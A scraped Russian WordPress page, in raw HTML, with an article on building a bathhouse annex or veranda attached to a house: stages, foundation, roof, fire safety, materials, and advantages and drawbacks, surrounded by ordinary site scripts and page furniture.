href='https://par-torg.com/wp-content/uploads/c/4/1/c415e08ec997d9889474b5636ab1a33a.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/4/1/c415e08ec997d9889474b5636ab1a33a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/4/1/c415e08ec997d9889474b5636ab1a33a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проекты бани с верандой под одной крышей (71 фото): планировка дома-бани с зоной для барбекю, идеи двухэтажной конструкции с местом для отдыха, обустройство площади 3х6 и 5х6 м своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/4/c/74cd42ce339d424525be909c4e330225.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/4/c/74cd42ce339d424525be909c4e330225.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/4/c/74cd42ce339d424525be909c4e330225.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать пристройку к бане: материалы, типы и особенности конструкций" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/6/8/c68597a18c5cc2d8ce43fb7211967dd3.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/6/8/c68597a18c5cc2d8ce43fb7211967dd3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/6/8/c68597a18c5cc2d8ce43fb7211967dd3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проекты бани с террасой +75 фото планировок и размещения террас" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/0/1/00198e0ccdea4a59eab8b5cd636cf536.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/0/1/00198e0ccdea4a59eab8b5cd636cf536.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/0/1/00198e0ccdea4a59eab8b5cd636cf536.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня с беседкой под одной крышей: фото, проекты" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/8/3/e830658be3aa9148c63e4b7719853780.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/8/3/e830658be3aa9148c63e4b7719853780.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/8/3/e830658be3aa9148c63e4b7719853780.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проекты бани с верандой под одной крышей (71 фото): планировка дома-бани с зоной для барбекю, идеи двухэтажной конструкции с местом для отдыха, обустройство площади 3х6 и 5х6 м своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/e/1/1e1ea241cee2b3d57dfe1d2e8a34b969.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/e/1/1e1ea241cee2b3d57dfe1d2e8a34b969.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/e/1/1e1ea241cee2b3d57dfe1d2e8a34b969.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пристроенная баня к дому – особенности, виды, преимущества и рекомендации" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/2/f/e2f0d1629a83a59706cb53ca033dd75f.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/2/f/e2f0d1629a83a59706cb53ca033dd75f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/2/f/e2f0d1629a83a59706cb53ca033dd75f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пристрой к бане своими руками из различных материалов" /></a></dt></dl></div></div><p>Если площадь вашей веранды будет большой, то прекрасным вариантом будет сделать баню с барбекю: расположить на веранде печь и готовить на ней еду.</p><p>Если вы выбрали веранду закрытого типа, то летом ее можно использовать в качестве гостевой комнаты или спальни. Тогда желательно, чтобы в ней была кровать или раскладной диван, например.</p><p>Ниже представлены проекты веранд к бане:</p></p><h2>Этапы стройки</h2><ol><li>Создать проект. Он необходим как для другого сооружения. План должен состоять из списка требуемых материалов, планировки внутренней конструкции бани и перехода между двумя зданиями.</li><li>Залить фундамент аналогично основному жилью.</li><li>Сделать низкие дверные проемы с завышенным порогом для сохранения тепла.</li><li>Гидроизолировать внутренние стены пароотражающей фольгой и покрыть липовой вагонкой.</li><li>Разместить трубу с другой стороны от дома, чтобы дым не проникал в него.</li></ol><h3>Фундамент</h3><p>Фундамент под баню-пристрой выполняют без помощи профессионалов. Основу можно выполнить отдельно или совместить с основанием здания. Первый способ лучше — у него усадка происходит равномерно. Сырье для фундамента не должно отличаться от основного. Способ привязки двух оснований обуславливается наличием металлических скоб скрепления. В фундаменте бани применяют железобетонные сваи и плиты, ведь ее каркас легче, чем у дома.</p><h3>Соединение с домом и сооружение крыши</h3><p>Главным моментом считается переход между строениями, он должен быть сквозным. Для начала дверь из бани, выход в предбанник, а затем непосредственно в жилье. Такая конструкция лучше сохраняет тепло. Если же переход делать тамбуром, появится еще одно помещение, в нем организовывают раздевалку. Рекомендуется для возведения сооружения использовать идентичный кирпичному дому материал. Сырье повлияет на усадку нового здания, и появятся трещины или щели, основному строению такая ситуация не грозит. Крышу советуют выполнить односкатной. Вершина обязана присоединяться к кирпичной стене и располагаться над главным сооружением под кровлей.</p><h3>Пожарная безопасность</h3><p>На первом месте постройки бани стоит ее пожаробезопасность. Существует специальное приспособление — искроулавливатель. Устанавливают такое приспособление на трубу сверху. Продается готовым или делается вручную. Битумной мастикой промазываются все стыки стен и обрабатываются монтажной пеной. Это действие поможет дать правильную усадку без повреждения стен главного здания. Предбанник и тамбур делают с открывающимися наружу окнами и дверью. Труба изолируется внутри фольгоизолем, снаружи — асбестом. Сырье приспособлено к большим температурам и не токсично. Пристройка не должна сооружаться в месте прохождения газовой трубы во избежание возгорания во время утечки. Законченную постройку обязательно нужно зарегистрировать и проверить пожарной службой.</p></p><h2>Используемые материалы</h2><p>Многообразие пристроек обусловлено еще и выбором разнопланового материала. Строение может быть деревянное, сделанное из бревен, или выполняться из кирпича, камня и более современных строительных изделий.</p><h3>Кирпич</h3><p>Красивый надежный и долговечный материал. Чаще используется для зимних пристроек, но иногда из него выполняют колонны для террас и навесов.</p><h3>Дерево</h3><p>Древесина – природный материал, который органично встраивается в ландшафтный дизайн загородного участка. Она подходит для зимних и летних пристроек. Такие стены имеют низкую тепловую проводимость, они эстетичны. Дерево легко обрабатывается, но нуждается в защитном покрытии.</p><h3>Камень</h3><p>Для пристроек используют искусственный материал, но если бюджет позволяет, можно обратиться к натуральному камню. Долговечность и красота такого строения со временем окупят затраты.</p><h3>Другие</h3><p>Кроме натуральных материалов, для возведения пристройки можно использовать легкие, негорючие, современные изделия, такие как пеноблок, газобетон, керамзитобетон, твинблоки, теплоблоки, керамоблоки, полистиролбетон. Все они доступны в продаже, легко обрабатываются и подходят для самостоятельного монтажа.</p></p><h2>Преимущества и недостатки</h2><p>Плюсы и минусы бани, пристроенной к дому, дают человеку возможность обдумать свое решение о будущем строительстве. К преимуществам можно отнести такие моменты:</p><ul><li>возможность посещения собственной парилки не выходя из дома;</li><li>сокращение затрат на отдельный водопровод, так как коммуникации проводятся из дома;</li><li>нет необходимости выходить на улицу и подвергаться резким перепадам температуры в холодное время года.</li></ul><p>Однако при попытках сделать баню, пристроенную к дому, человек может столкнуться с таким рядом трудностей:</p><ul><li>соблюдение всех СНиПов, которые регламентируют качественную гидроизоляцию, пароизоляцию и нормы пожаробезопасности;</li><li> инженерные коммуникации требуют тщательных расчетов, как и в случае самостоятельной постройки;</li><li>необходимость регулярной обработки помещений антисептиками.</li></ul><p>Недостатки в своем большинстве довольно условны, так как при строительстве отдельно стоящей бани пришлось бы выполнять все те же установленные нормы.</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpar-torg.com%2Fpristrojka-k-bane-svoimi-rukami-foto%2F&amp;t=%D0%9F%D1%80%D0%B8%D1%81%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B0%20%D0%BA%20%D0%B1%D0%B0%D0%BD%D0%B5%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%20%D1%84%D0%BE%D1%82%D0%BE"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fpar-torg.com%2Fpristrojka-k-bane-svoimi-rukami-foto%2F&amp;text=%D0%9F%D1%80%D0%B8%D1%81%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B0%20%D0%BA%20%D0%B1%D0%B0%D0%BD%D0%B5%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%20%D1%84%D0%BE%D1%82%D0%BE"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fpar-torg.com%2Fpristrojka-k-bane-svoimi-rukami-foto%2F&amp;title=%D0%9F%D1%80%D0%B8%D1%81%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B0%20%D0%BA%20%D0%B1%D0%B0%D0%BD%D0%B5%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8%20%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%20%D1%84%D0%BE%D1%82%D0%BE"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pristrojka-k-bane-svoimi-rukami-foto/#respond" style="display:none;">Отменить</a></small></h5><form action="https://par-torg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Коментарий</label><textarea autocomplete="new-password"  id="ccb62f0743"  name="ccb62f0743"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a50e287079e7635c22feae691093a0c4" );document.getElementById("ccb62f0743").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>14 &#8722; семь = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="di1d0ht9jv" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769535197" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='122670' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="ybtfb9f6" value="3l87d2aschj4" ><input type="hidden" name="03ti90ww" value="plqdn73w92k9" ><input type="hidden" name="rlu99cji" value="9548yhpyv1xa" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://par-torg.com/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Вам также может понравиться</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://par-torg.com/kak-sdelat-karkasnuu-banu-svoimi-rukami/" rel="bookmark">Как сделать каркасную баню своими руками</a></li><li><a href="https://par-torg.com/kak-ustanovit-dver-v-bane/" rel="bookmark">Как установить дверь в бане</a></li><li><a href="https://par-torg.com/sol-dla-bani-i-sauny-kak-ispolzovat/" rel="bookmark">Соль для бани и сауны как использовать</a></li><li><a href="https://par-torg.com/provodka-v-bane-svoimi-rukami-posagovaa-instrukcia-kabel/" rel="bookmark">Всё о монтаже проводки в бане</a></li></ol></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-67756 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-otdelka tag-steny tag-stroitelstvo tag-uteplitel"><div class="entry-media"> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/b/0/f/b0ffad77a9cbca8a3acacb2b97edb1ff.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Отделка бани внутри своими руками: обустройство парилки, душевой, комнаты отдыха. выбор материала и принцип работы" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-245703 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-344x194.jpg 344w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-300x169.jpg 300w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-540x304.jpg 540w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a.jpg 553w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-245698 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-344x194.jpeg 344w, https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-540x304.jpeg 540w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60111 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-kirpich tag-oborudovanie tag-steny tag-stroitelstvo"><div class="entry-media"> <a href="https://par-torg.com/peregorodka-v-bane-iz-kirpica/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/0/a/b/0ab7b5b875175d276b0d4194ad8bd353.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Перегородка в бане из кирпича: кирпичной и деревянной; описание всех нюансов конструкции и инструкция как сделать своими руками из обычного и облицовочного" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/peregorodka-v-bane-iz-kirpica/">Перегородка в бане из кирпича</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60418 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-brus tag-bruschatka tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/postroit-banu-iz-brusa-svoimi-rukami/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/c/1/6/c1674a530e0e56da5d0d05f8d76796fa.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Как построить баню из бруса своими руками – основные и важные правила постройки" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/postroit-banu-iz-brusa-svoimi-rukami/">Построить баню из бруса своими руками</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60471 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-bloki tag-gazoblok tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/postroit-banu-iz-gazobloka/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/6/e/2/6e27cc3a13edd7609130c15122f8f3c7.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Баня из газобетона: постройка своими руками | построить баню ру" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/postroit-banu-iz-gazobloka/">Построить баню из газоблока</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-240639" src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png" alt="" width="300" height="96" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png 300w, https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png 304w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p>8726304a31465fe1</p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-529"><a href="https://par-torg.com/publikatsii/">Статьи от эксперта</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-5"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://par-torg.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-531"><a rel="privacy-policy" href="https://par-torg.com/politika-obrabotki-pdn/">Политика обработки ПДн</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://par-torg.com/soglasie-na-obrabotku-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget d-md-block d-lg-none"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top-1" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></li><li> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></li><li> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-penoblokov-svoimi-rukami/">Баня из пеноблоков</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-gazosilikatnyh-blokov/">Построить баню из газосиликатных блоков</a></li></ul></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.3" id="johannes-main-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/comment-reply.min.js?ver=fa43d921948b57defe3098f2d67636f9" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65877328, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65877328" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K5wWddcx4WCiNZi5tCa5Pw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769535203937');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>